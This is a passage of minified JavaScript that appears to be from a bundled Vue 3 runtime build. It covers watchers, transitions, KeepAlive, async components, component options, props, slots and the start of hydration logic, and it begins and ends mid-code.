ae(e)&&(e=Pb(e)),e=Vt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function k_(e,t){t&&t.pendingBranch?ae(e)?t.effects.push(...e):t.effects.push(e):Gs(e)}function Uo(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let o=t.el;for(;!o&&t.component;)t=t.component.subTree,o=t.el;n.el=o,r&&r.subTree===n&&(r.vnode.el=o,_d(r,o))}function Db(e){var t;return((t=e.props)==null?void 0:t.suspensible)!=null&&e.props.suspensible!==!1}const Ed=Symbol.for("v-scx"),Sd=()=>Ye(Ed);function Cd(e,t){return hi(e,null,t)}function wd(e,t){return hi(e,null,{flush:"post"})}function Pd(e,t){return hi(e,null,{flush:"sync"})}const ji={};function Ze(e,t,n){return hi(e,t,n)}function hi(e,t,{immediate:n,deep:r,flush:o,once:s,onTrack:i,onTrigger:a}=Ne){if(t&&s){const $=t;t=(...w)=>{$(...w),S()}}const c=ct,u=$=>r===!0?$:Zr($,r===!1?1:void 0);let d,l=!1,f=!1;if(et(e)?(d=()=>e.value,l=qo(e)):Jr(e)?(d=()=>u(e),l=!0):ae(e)?(f=!0,l=e.some($=>Jr($)||qo($)),d=()=>e.map($=>{if(et($))return $.value;if(Jr($))return u($);if(ge($))return fn($,c,2)})):ge(e)?t?d=()=>fn(e,c,2):d=()=>(p&&p(),Mt(e,c,3,[h])):d=Nt,t&&r){const $=d;d=()=>Zr($())}let p,h=$=>{p=y.onStop=()=>{fn($,c,4),p=y.onStop=void 0}},m;if($i)if(h=Nt,t?n&&Mt(t,c,3,[d(),f?[]:void 0,h]):d(),o==="sync"){const $=Sd();m=$.__watcherHandles||($.__watcherHandles=[])}else return Nt;let g=f?new Array(e.length).fill(ji):ji;const E=()=>{if(!(!y.active||!y.dirty))if(t){const $=y.run();(r||l||(f?$.some((w,P)=>hn(w,g[P])):hn($,g)))&&(p&&p(),Mt(t,c,3,[$,g===ji?void 0:f&&g[0]===ji?[]:g,h]),g=$)}else y.run()};E.allowRecurse=!!t;let v;o==="sync"?v=E:o==="post"?v=()=>ft(E,c&&c.suspense):(E.pre=!0,c&&(E.id=c.uid),v=()=>Cc(E));const y=new ao(d,Nt,v),_=ad(),S=()=>{y.stop(),_&&nd(_.effects,y)};return t?n?E():g=y.run():o==="post"?ft(y.run.bind(y),c&&c.suspense):y.run(),m&&m.push(S),S}function Fb(e,t,n){const r=this.proxy,o=Be(e)?e.includes(".")?A_(r,e):()=>r[e]:e.bind(r,r);let s;ge(t)?s=t:(s=t.handler,n=t);const i=po(this),a=hi(o,s.bind(r),n);return i(),a}function A_(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function Zr(e,t,n=0,r){if(!He(e)||e.__v_skip)return e;if(t&&t>0){if(n>=t)return e;n++}if(r=r||new Set,r.has(e))return e;if(r.add(e),et(e))Zr(e.value,t,n,r);else if(ae(e))for(let o=0;o<e.length;o++)Zr(e[o],t,n,r);else if(vo(e)||Do(e))e.forEach(o=>{Zr(o,t,n,r)});else if(Fg(e))for(const o in e)Zr(e[o],t,n,r);return e}function Td(e,t){if(st===null)return e;const n=Lc(st)||st.proxy,r=e.dirs||(e.dirs=[]);for(let o=0;o<t.length;o++){let[s,i,a,c=Ne]=t[o];s&&(ge(s)&&(s={mounted:s,updated:s}),s.deep&&Zr(i),r.push({dir:s,instance:n,value:i,oldValue:void 0,arg:a,modifiers:c}))}return e}function En(e,t,n,r){const o=e.dirs,s=t&&t.dirs;for(let i=0;i<o.length;i++){const a=o[i];s&&(a.oldValue=s[i].value);let c=a.dir[r];c&&(tr(),Mt(c,n,8,[e.el,a,e,t]),nr())}}const hr=Symbol("_leaveCb"),Ui=Symbol("_enterCb");function Tc(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return It(()=>{e.isMounted=!0}),xr(()=>{e.isUnmounting=!0}),e}const Jt=[Function,Array],Ic={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Jt,onEnter:Jt,onAfterEnter:Jt,onEnterCancelled:Jt,onBeforeLeave:Jt,onLeave:Jt,onAfterLeave:Jt,onLeaveCancelled:Jt,onBeforeAppear:Jt,onAppear:Jt,onAfterAppear:Jt,onAppearCancelled:Jt},Mb={name:"BaseTransition",props:Ic,setup(e,{slots:t}){const n=ot(),r=Tc();return()=>{const o=t.default&&mi(t.default(),!0);if(!o||!o.length)return;let s=o[0];if(o.length>1){for(const f of o)if(f.type!==ht){s=f;break}}const i=be(e),{mode:a}=i;if(r.isLeaving)return ou(s);const c=tp(s);if(!c)return ou(s);const u=lo(c,i,r,n);Sr(c,u);const d=n.subTree,l=d&&tp(d);if(l&&l.type!==ht&&!ln(c,l)){const f=lo(l,i,r,n);if(Sr(l,f),a==="out-in")return r.isLeaving=!0,f.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&(n.effect.dirty=!0,n.update())},ou(s);a==="in-out"&&c.type!==ht&&(f.delayLeave=(p,h,m)=>{const g=O_(r,l);g[String(l.key)]=l,p[hr]=()=>{h(),p[hr]=void 0,delete u.delayedLeave},u.delayedLeave=m})}return s}}},Id=Mb;function O_(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function lo(e,t,n,r){const{appear:o,mode:s,persisted:i=!1,onBeforeEnter:a,onEnter:c,onAfterEnter:u,onEnterCancelled:d,onBeforeLeave:l,onLeave:f,onAfterLeave:p,onLeaveCancelled:h,onBeforeAppear:m,onAppear:g,onAfterAppear:E,onAppearCancelled:v}=t,y=String(e.key),_=O_(n,e),S=(P,x)=>{P&&Mt(P,r,9,x)},$=(P,x)=>{const M=x[1];S(P,x),ae(P)?P.every(q=>q.length<=1)&&M():P.length<=1&&M()},w={mode:s,persisted:i,beforeEnter(P){let x=a;if(!n.isMounted)if(o)x=m||a;else return;P[hr]&&P[hr](!0);const M=_[y];M&&ln(e,M)&&M.el[hr]&&M.el[hr](),S(x,[P])},enter(P){let x=c,M=u,q=d;if(!n.isMounted)if(o)x=g||c,M=E||u,q=v||d;else return;let B=!1;const W=P[Ui]=j=>{B||(B=!0,j?S(q,[P]):S(M,[P]),w.delayedLeave&&w.delayedLeave(),P[Ui]=void 0)};x?$(x,[P,W]):W()},leave(P,x){const M=String(e.key);if(P[Ui]&&P[Ui](!0),n.isUnmounting)return x();S(l,[P]);let q=!1;const B=P[hr]=W=>{q||(q=!0,x(),W?S(h,[P]):S(p,[P]),P[hr]=void 0,_[M]===e&&delete _[M])};_[M]=e,f?$(f,[P,B]):B()},clone(P){return lo(P,t,n,r)}};return w}function ou(e){if(gi(e))return e=mn(e),e.children=null,e}function tp(e){return gi(e)?e.children?e.children[0]:void 0:e}function Sr(e,t){e.shapeFlag&6&&e.component?Sr(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function mi(e,t=!1,n){let r=[],o=0;for(let s=0;s<e.length;s++){let i=e[s];const a=n==null?i.key:String(n)+String(i.key!=null?i.key:s);i.type===We?(i.patchFlag&128&&o++,r=r.concat(mi(i.children,t,a))):(t||i.type!==ht)&&r.push(a!=null?mn(i,{key:a}):i)}if(o>1)for(let s=0;s<r.length;s++)r[s].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function St(e,t){return ge(e)?ze({name:e.name},t,{setup:e}):e}const Yr=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function xt(e){ge(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:o=200,timeout:s,suspensible:i=!0,onError:a}=e;let c=null,u,d=0;const l=()=>(d++,c=null,f()),f=()=>{let p;return c||(p=c=t().catch(h=>{if(h=h instanceof Error?h:new Error(String(h)),a)return new Promise((m,g)=>{a(h,()=>m(l()),()=>g(h),d+1)});throw h}).then(h=>p!==c&&c?c:(h&&(h.__esModule||h[Symbol.toStringTag]==="Module")&&(h=h.default),u=h,h)))};return St({name:"AsyncComponentWrapper",__asyncLoader:f,get __asyncResolved(){return u},setup(){const p=ct;if(u)return()=>su(u,p);const h=v=>{c=null,Rr(v,p,13,!r)};if(i&&p.suspense||$i)return f().then(v=>()=>su(v,p)).catch(v=>(h(v),()=>r?Ie(r,{error:v}):null));const m=k(!1),g=k(),E=k(!!o);return o&&setTimeout(()=>{E.value=!1},o),s!=null&&setTimeout(()=>{if(!m.value&&!g.value){const v=new Error("Async component timed out after ".concat(s,"ms."));h(v),g.value=v}},s),f().then(()=>{m.value=!0,p.parent&&gi(p.parent.vnode)&&(p.parent.effect.dirty=!0,Cc(p.parent.update))}).catch(v=>{h(v),g.value=v}),()=>{if(m.value&&u)return su(u,p);if(g.value&&r)return Ie(r,{error:g.value});if(n&&!E.value)return Ie(n)}}})}function su(e,t){const{ref:n,props:r,children:o,ce:s}=t.vnode,i=Ie(e,r,o);return i.ref=n,i.ce=s,delete t.vnode.ce,i}const gi=e=>e.type.__isKeepAlive,Bb={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=ot(),r=n.ctx;if(!r.renderer)return()=>{const v=t.default&&t.default();return v&&v.length===1?v[0]:v};const o=new Map,s=new Set;let i=null;const a=n.suspense,{renderer:{p:c,m:u,um:d,o:{createElement:l}}}=r,f=l("div");r.activate=(v,y,_,S,$)=>{const w=v.component;u(v,y,_,0,a),c(w.vnode,v,y,_,w,a,S,v.slotScopeIds,$),ft(()=>{w.isDeactivated=!1,w.a&&Bo(w.a);const P=v.props&&v.props.onVnodeMounted;P&&Rt(P,w.parent,v)},a)},r.deactivate=v=>{const y=v.component;u(v,f,null,1,a),ft(()=>{y.da&&Bo(y.da);const _=v.props&&v.props.onVnodeUnmounted;_&&Rt(_,y.parent,v),y.isDeactivated=!0},a)};function p(v){iu(v),d(v,n,a,!0)}function h(v){o.forEach((y,_)=>{const S=Ma(y.type);S&&(!v||!v(S))&&m(_)})}function m(v){const y=o.get(v);!i||!ln(y,i)?p(y):i&&iu(i),o.delete(v),s.delete(v)}Ze(()=>[e.include,e.exclude],([v,y])=>{v&&h(_=>Is(v,_)),y&&h(_=>!Is(y,_))},{flush:"post",deep:!0});let g=null;const E=()=>{g!=null&&o.set(g,au(n.subTree))};return It(E),vi(E),xr(()=>{o.forEach(v=>{const{subTree:y,suspense:_}=n,S=au(y);if(v.type===S.type&&v.key===S.key){iu(S);const $=S.component.da;$&&ft($,_);return}p(v)})}),()=>{if(g=null,!t.default)return i=null;const v=t.default(),y=v[0];if(v.length>1)return i=null,v;if(!Zn(y)||!(y.shapeFlag&4)&&!(y.shapeFlag&128))return i=null,y;let _=au(y);const S=_.type,$=Ma(Yr(_)?_.type.__asyncResolved||{}:S),{include:w,exclude:P,max:x}=e;if(w&&(!$||!Is(w,$))||P&&$&&Is(P,$))return i=_,y;const M=_.key==null?S:_.key,q=o.get(M);return _.el&&(_=mn(_),y.shapeFlag&128&&(y.ssContent=_)),g=M,q?(_.el=q.el,_.component=q.component,_.transition&&Sr(_,_.transition),_.shapeFlag|=512,s.delete(M),s.add(M)):(s.add(M),x&&s.size>parseInt(x,10)&&m(s.values().next().value)),_.shapeFlag|=256,i=_,I_(y.type)?y:_}}},R_=Bb;function Is(e,t){return ae(e)?e.some(n=>Is(n,t)):Be(e)?e.split(",").includes(t):I$(e)?e.test(t):!1}function _i(e,t){x_(e,"a",t)}function yi(e,t){x_(e,"da",t)}function x_(e,t,n=ct){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(kc(t,r,n),n){let o=n.parent;for(;o&&o.parent;)gi(o.parent.vnode)&&Hb(r,t,n,o),o=o.parent}}function Hb(e,t,n,r){const o=kc(t,e,r,!0);or(()=>{nd(r[t],o)},n)}function iu(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function au(e){return e.shapeFlag&128?e.ssContent:e}function kc(e,t,n=ct,r=!1){if(n){const o=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...i)=>{if(n.isUnmounted)return;tr();const a=po(n),c=Mt(t,n,e,i);return a(),nr(),c});return r?o.unshift(s):o.push(s),s}}const rr=e=>(t,n=ct)=>(!$i||e==="sp")&&kc(e,(...r)=>t(...r),n),kd=rr("bm"),It=rr("m"),Ac=rr("bu"),vi=rr("u"),xr=rr("bum"),or=rr("um"),Ad=rr("sp"),Od=rr("rtg"),Rd=rr("rtc");function xd(e,t=ct){kc("ec",e,t)}function Oc(e,t,n,r){let o;const s=n&&n[r];if(ae(e)||Be(e)){o=new Array(e.length);for(let i=0,a=e.length;i<a;i++)o[i]=t(e[i],i,void 0,s&&s[i])}else if(typeof e=="number"){o=new Array(e);for(let i=0;i<e;i++)o[i]=t(i+1,i,void 0,s&&s[i])}else if(He(e))if(e[Symbol.iterator])o=Array.from(e,(i,a)=>t(i,a,void 0,s&&s[a]));else{const i=Object.keys(e);o=new Array(i.length);for(let a=0,c=i.length;a<c;a++){const u=i[a];o[a]=t(e[u],u,a,s&&s[a])}}else o=[];return n&&(n[r]=o),o}function L_(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(ae(r))for(let o=0;o<r.length;o++)e[r[o].name]=r[o].fn;else r&&(e[r.name]=r.key?(...o)=>{const s=r.fn(...o);return s&&(s.key=r.key),s}:r.fn)}return e}function at(e,t,n={},r,o){if(st.isCE||st.parent&&Yr(st.parent)&&st.parent.isCE)return t!=="default"&&(n.name=t),Ie("slot",n,r&&r());let s=e[t];s&&s._c&&(s._d=!1),$e();const i=s&&N_(s(n)),a=Tt(We,{key:n.key||i&&i.key||"_".concat(t)},i||(r?r():[]),i&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),s&&s._c&&(s._d=!0),a}function N_(e){return e.some(t=>Zn(t)?!(t.type===ht||t.type===We&&!N_(t.children)):!0)?e:null}function D_(e,t){const n={};for(const r in e)n[t&&/[A-Z]/.test(r)?"on:".concat(r):Mo(r)]=e[r];return n}const rl=e=>e?_0(e)?Lc(e)||e.proxy:rl(e.parent):null,Rs=ze(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>rl(e.parent),$root:e=>rl(e.root),$emit:e=>e.emit,$options:e=>Ld(e),$forceUpdate:e=>e.f||(e.f=()=>{e.effect.dirty=!0,Cc(e.update)}),$nextTick:e=>e.n||(e.n=nt.bind(e.proxy)),$watch:e=>Fb.bind(e)}),cu=(e,t)=>e!==Ne&&!e.__isScriptSetup&&we(e,t),ol={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:o,props:s,accessCache:i,type:a,appContext:c}=e;let u;if(t[0]!=="$"){const p=i[t];if(p!==void 0)switch(p){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return s[t]}else{if(cu(r,t))return i[t]=1,r[t];if(o!==Ne&&we(o,t))return i[t]=2,o[t];if((u=e.propsOptions[0])&&we(u,t))return i[t]=3,s[t];if(n!==Ne&&we(n,t))return i[t]=4,n[t];sl&&(i[t]=0)}}const d=Rs[t];let l,f;if(d)return t==="$attrs"&&Bt(e.attrs,"get",""),d(e);if((l=a.__cssModules)&&(l=l[t]))return l;if(n!==Ne&&we(n,t))return i[t]=4,n[t];if(f=c.config.globalProperties,we(f,t))return f[t]},set({_:e},t,n){const{data:r,setupState:o,ctx:s}=e;return cu(o,t)?(o[t]=n,!0):r!==Ne&&we(r,t)?(r[t]=n,!0):we(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:s}},i){let a;return!!n[i]||e!==Ne&&we(e,i)||cu(t,i)||(a=s[0])&&we(a,i)||we(r,i)||we(Rs,i)||we(o.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:we(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},jb=ze({},ol,{get(e,t){if(t!==Symbol.unscopables)return ol.get(e,t,e)},has(e,t){return t[0]!=="_"&&!x$(t)}});function F_(){return null}function M_(){return null}function B_(e){}function H_(e){}function j_(){return null}function U_(){}function V_(e,t){return null}function W_(){return q_().slots}function G_(){return q_().attrs}function q_(){const e=ot();return e.setupContext||(e.setupContext=E0(e))}function Ks(e){return ae(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function Z_(e,t){const n=Ks(e);for(const r in t){if(r.startsWith("__skip"))continue;let o=n[r];o?ae(o)||ge(o)?o=n[r]={type:o,default:t[r]}:o.default=t[r]:o===null&&(o=n[r]={default:t[r]}),o&&t["__skip_".concat(r)]&&(o.skipFactory=!0)}return n}function z_(e,t){return!e||!t?e||t:ae(e)&&ae(t)?e.concat(t):ze({},Ks(e),Ks(t))}function K_(e,t){const n={};for(const r in e)t.includes(r)||Object.defineProperty(n,r,{enumerable:!0,get:()=>e[r]});return n}function X_(e){const t=ot();let n=e();return dl(),rd(n)&&(n=n.catch(r=>{throw po(t),r})),[n,()=>po(t)]}let sl=!0;function Ub(e){const t=Ld(e),n=e.proxy,r=e.ctx;sl=!1,t.beforeCreate&&np(t.beforeCreate,e,"bc");const{data:o,computed:s,methods:i,watch:a,provide:c,inject:u,created:d,beforeMount:l,mounted:f,beforeUpdate:p,updated:h,activated:m,deactivated:g,beforeDestroy:E,beforeUnmount:v,destroyed:y,unmounted:_,render:S,renderTracked:$,renderTriggered:w,errorCaptured:P,serverPrefetch:x,expose:M,inheritAttrs:q,components:B,directives:W,filters:j}=t;if(u&&Vb(u,r,null),i)for(const V in i){const T=i[V];ge(T)&&(r[V]=T.bind(n))}if(o){const V=o.call(n,n);He(V)&&(e.data=Pe(V))}if(sl=!0,s)for(const V in s){const T=s[V],L=ge(T)?T.bind(n,n):ge(T.get)?T.get.bind(n,n):Nt,H=!ge(T)&&ge(T.set)?T.set.bind(n):Nt,z=R({get:L,set:H});Object.defineProperty(r,V,{enumerable:!0,configurable:!0,get:()=>z.value,set:ne=>z.value=ne})}if(a)for(const V in a)J_(a[V],r,n,V);if(c){const V=ge(c)?c.call(n):c;Reflect.ownKeys(V).forEach(T=>{Qr(T,V[T])})}d&&np(d,e,"c");function I(V,T){ae(T)?T.forEach(L=>V(L.bind(n))):T&&V(T.bind(n))}if(I(kd,l),I(It,f),I(Ac,p),I(vi,h),I(_i,m),I(yi,g),I(xd,P),I(Rd,$),I(Od,w),I(xr,v),I(or,_),I(Ad,x),ae(M))if(M.length){const V=e.exposed||(e.exposed={});M.forEach(T=>{Object.defineProperty(V,T,{get:()=>n[T],set:L=>n[T]=L})})}else e.exposed||(e.exposed={});S&&e.render===Nt&&(e.render=S),q!=null&&(e.inheritAttrs=q),B&&(e.components=B),W&&(e.directives=W)}function Vb(e,t,n=Nt){ae(e)&&(e=il(e));for(const r in e){const o=e[r];let s;He(o)?"default"in o?s=Ye(o.from||r,o.default,!0):s=Ye(o.from||r):s=Ye(o),et(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:i=>s.value=i}):t[r]=s}}function np(e,t,n){Mt(ae(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function J_(e,t,n,r){const o=r.includes(".")?A_(n,r):()=>n[r];if(Be(e)){const s=t[e];ge(s)&&Ze(o,s)}else if(ge(e))Ze(o,e.bind(n));else if(He(e))if(ae(e))e.forEach(s=>J_(s,t,n,r));else{const s=ge(e.handler)?e.handler.bind(n):t[e.handler];ge(s)&&Ze(o,s,e)}}function Ld(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,a=s.get(t);let c;return a?c=a:!o.length&&!n&&!r?c=t:(c={},o.length&&o.forEach(u=>xa(c,u,i,!0)),xa(c,t,i)),He(t)&&s.set(t,c),c}function xa(e,t,n,r=!1){const{mixins:o,extends:s}=t;s&&xa(e,s,n,!0),o&&o.forEach(i=>xa(e,i,n,!0));for(const i in t)if(!(r&&i==="expose")){const a=Wb[i]||n&&n[i];e[i]=a?a(e[i],t[i]):t[i]}return e}const Wb={data:rp,props:op,emits:op,methods:ks,computed:ks,beforeCreate:wt,created:wt,beforeMount:wt,mounted:wt,beforeUpdate:wt,updated:wt,beforeDestroy:wt,beforeUnmount:wt,destroyed:wt,unmounted:wt,activated:wt,deactivated:wt,errorCaptured:wt,serverPrefetch:wt,components:ks,directives:ks,watch:qb,provide:rp,inject:Gb};function rp(e,t){return t?e?function(){return ze(ge(e)?e.call(this,this):e,ge(t)?t.call(this,this):t)}:t:e}function Gb(e,t){return ks(il(e),il(t))}function il(e){if(ae(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function wt(e,t){return e?[...new Set([].concat(e,t))]:t}function ks(e,t){return e?ze(Object.create(null),e,t):t}function op(e,t){return e?ae(e)&&ae(t)?[...new Set([...e,...t])]:ze(Object.create(null),Ks(e),Ks(t!=null?t:{})):t}function qb(e,t){if(!e)return t;if(!t)return e;const n=ze(Object.create(null),e);for(const r in t)n[r]=wt(e[r],t[r]);return n}function Y_(){return{app:null,config:{isNativeTag:P$,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Zb=0;function zb(e,t){return function(r,o=null){ge(r)||(r=ze({},r)),o!=null&&!He(o)&&(o=null);const s=Y_(),i=new WeakSet;let a=!1;const c=s.app={_uid:Zb++,_component:r,_props:o,_container:null,_context:s,_instance:null,version:Nc,get config(){return s.config},set config(u){},use(u,...d){return i.has(u)||(u&&ge(u.install)?(i.add(u),u.install(c,...d)):ge(u)&&(i.add(u),u(c,...d))),c},mixin(u){return s.mixins.includes(u)||s.mixins.push(u),c},component(u,d){return d?(s.components[u]=d,c):s.components[u]},directive(u,d){return d?(s.directives[u]=d,c):s.directives[u]},mount(u,d,l){if(!a){const f=Ie(r,o);return f.appContext=s,l===!0?l="svg":l===!1&&(l=void 0),d&&t?t(f,u):e(f,u,l),a=!0,c._container=u,u.__vue_app__=c,typeof window.mountedHandler<"u"&&window.mountedHandler&&window.mountedHandler(),Lc(f.component)||f.component.proxy}},unmount(){a&&(e(null,c._container),delete c._container.__vue_app__)},provide(u,d){return s.provides[u]=d,c},runWithContext(u){const d=Vo;Vo=c;try{return u()}finally{Vo=d}}};return c}}let Vo=null;function Qr(e,t){if(ct){let n=ct.provides;const r=ct.parent&&ct.parent.provides;r===n&&(n=ct.provides=Object.create(r)),n[e]=t}}function Ye(e,t,n=!1){const r=ct||st;if(r||Vo){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:Vo._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&ge(t)?t.call(r&&r.proxy):t}}function Q_(){return!!(ct||st||Vo)}const e0=Object.create(null),al=()=>Object.create(e0),t0=e=>Object.getPrototypeOf(e)===e0;function Kb(e,t,n,r=!1){const o={},s=al();e.propsDefaults=Object.create(null),n0(e,t,o,s);for(const i in e.propsOptions[0])i in o||(o[i]=void 0);n?e.props=r?o:vc(o):e.type.props?e.props=o:e.props=s,e.attrs=s}function Xb(e,t,n,r){const{props:o,attrs:s,vnode:{patchFlag:i}}=e,a=be(o),[c]=e.propsOptions;let u=!1;if((r||i>0)&&!(i&16)){if(i&8){const d=e.vnode.dynamicProps;for(let l=0;l<d.length;l++){let f=d[l];if(wc(e.emitsOptions,f))continue;const p=t[f];if(c)if(we(s,f))p!==s[f]&&(s[f]=p,u=!0);else{const h=$t(f);o[h]=cl(c,a,h,p,e,!1)}else p!==s[f]&&(s[f]=p,u=!0)}}}else{n0(e,t,o,s)&&(u=!0);let d;for(const l in a)(!t||!we(t,l)&&((d=Lt(l))===l||!we(t,d)))&&(c?n&&(n[l]!==void 0||n[d]!==void 0)&&(o[l]=cl(c,a,l,void 0,e,!0)):delete o[l]);if(s!==a)for(const l in s)(!t||!we(t,l))&&(delete s[l],u=!0)}u&&Un(e.attrs,"set","")}function n0(e,t,n,r){const[o,s]=e.propsOptions;let i=!1,a;if(t)for(let c in t){if(Fo(c))continue;const u=t[c];let d;o&&we(o,d=$t(c))?!s||!s.includes(d)?n[d]=u:(a||(a={}))[d]=u:wc(e.emitsOptions,c)||(!(c in r)||u!==r[c])&&(r[c]=u,i=!0)}if(s){const c=be(n),u=a||Ne;for(let d=0;d<s.length;d++){const l=s[d];n[l]=cl(o,c,l,u[l],e,!we(u,l))}}return i}function cl(e,t,n,r,o,s){const i=e[n];if(i!=null){const a=we(i,"default");if(a&&r===void 0){const c=i.default;if(i.type!==Function&&!i.skipFactory&&ge(c)){const{propsDefaults:u}=o;if(n in u)r=u[n];else{const d=po(o);r=u[n]=c.call(null,t),d()}}else r=c}i[0]&&(s&&!a?r=!1:i[1]&&(r===""||r===Lt(n))&&(r=!0))}return r}function r0(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const s=e.props,i={},a=[];let c=!1;if(!ge(e)){const d=l=>{c=!0;const[f,p]=r0(l,t,!0);ze(i,f),p&&a.push(...p)};!n&&t.mixins.length&&t.mixins.forEach(d),e.extends&&d(e.extends),e.mixins&&e.mixins.forEach(d)}if(!s&&!c)return He(e)&&r.set(e,No),No;if(ae(s))for(let d=0;d<s.length;d++){const l=$t(s[d]);sp(l)&&(i[l]=Ne)}else if(s)for(const d in s){const l=$t(d);if(sp(l)){const f=s[d],p=i[l]=ae(f)||ge(f)?{type:f}:ze({},f);if(p){const h=cp(Boolean,p.type),m=cp(String,p.type);p[0]=h>-1,p[1]=m<0||h<m,(h>-1||we(p,"default"))&&a.push(l)}}}const u=[i,a];return He(e)&&r.set(e,u),u}function sp(e){return e[0]!=="$"&&!Fo(e)}function ip(e){return e===null?"null":typeof e=="function"?e.name||"":typeof e=="object"&&e.constructor&&e.constructor.name||""}function ap(e,t){return ip(e)===ip(t)}function cp(e,t){return ae(t)?t.findIndex(n=>ap(n,e)):ge(t)&&ap(t,e)?0:-1}const o0=e=>e[0]==="_"||e==="$stable",Nd=e=>ae(e)?e.map(Vt):[Vt(e)],Jb=(e,t,n)=>{if(t._n)return t;const r=uo((...o)=>Nd(t(...o)),n);return r._c=!1,r},s0=(e,t,n)=>{const r=e._ctx;for(const o in e){if(o0(o))continue;const s=e[o];if(ge(s))t[o]=Jb(o,s,r);else if(s!=null){const i=Nd(s);t[o]=()=>i}}},i0=(e,t)=>{const n=Nd(t);e.slots.default=()=>n},Yb=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=be(t),Mg(e.slots,"_",n)):s0(t,e.slots=al())}else e.slots=al(),t&&i0(e,t)},Qb=(e,t,n)=>{const{vnode:r,slots:o}=e;let s=!0,i=Ne;if(r.shapeFlag&32){const a=t._;a?n&&a===1?s=!1:(ze(o,t),!n&&a===1&&delete o._):(s=!t.$stable,s0(t,o)),i=t}else t&&(i0(e,t),i={default:1});if(s)for(const a in o)!o0(a)&&i[a]==null&&delete o[a]};function La(e,t,n,r,o=!1){if(ae(e)){e.forEach((f,p)=>La(f,t&&(ae(t)?t[p]:t),n,r,o));return}if(Yr(r)&&!o)return;const s=r.shapeFlag&4?Lc(r.component)||r.component.proxy:r.el,i=o?null:s,{i:a,r:c}=e,u=t&&t.r,d=a.refs===Ne?a.refs={}:a.refs,l=a.setupState;if(u!=null&&u!==c&&(Be(u)?(d[u]=null,we(l,u)&&(l[u]=null)):et(u)&&(u.value=null)),ge(c))fn(c,a,12,[i,d]);else{const f=Be(c),p=et(c);if(f||p){const h=()=>{if(e.f){const m=f?we(l,c)?l[c]:d[c]:c.value;o?ae(m)&&nd(m,s):ae(m)?m.includes(s)||m.push(s):f?(d[c]=[s],we(l,c)&&(l[c]=d[c])):(c.value=[s],e.k&&(d[e.k]=c.value))}else f?(d[c]=i,we(l,c)&&(l[c]=i)):p&&(c.value=i,e.k&&(d[e.k]=i))};i?(h.id=-1,ft(h,n)):h()}}}let xn=!1;const e2=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",t2=e=>e.namespaceURI.includes("MathML"),Vi=e=>{if(e2(e))return"svg";if(t2(e))return"mathml"},vs=e=>e.nodeType===8;function n2(e){const{mt:t,p:n,o:{patchProp:r,createText:o,nextSibling:s,parentNode:i,remove:a,insert:c,createComment:u}}=e,d=(y,_)=>{if(!_.hasChildNodes()){dr("Attempting to hydrate existing markup but container is empty. Performing full mount instead."),n(null,y,_),Ra(),_._vnode=y;return}xn=!1,l(_.firstChild,y,null,null,null),Ra(),_._vnode=y,xn&&console.error("Hydration completed but contains mismatches.")},l=(y,_,S,$,w,P=!1)=>{P=P||!!_.dynamicChildren;const x=vs(y)&&y.data==="[",M=()=>m(y,_,S,$,w,x),{type:q,ref:B,shapeFlag:W,patchFlag:j}=_;let O=y.nodeType;_.el=y,j===-2&&(P=!1,_.dynamicChildren=null);let I=null;switch(q){case Cr:O!==3?_.children===""?(c(_.el=o(""),i(y),y),I=y):I=M():(y.data!==_.children&&(xn=!0,dr("Hydration text mismatch in",y.parentNode,"\n  - rendered on server: ".concat(JSON.stringify(y.data),"\n  - expected on client: ").concat(JSON.stringify(_.children))),y.data=_.children),I=s(y));break;case 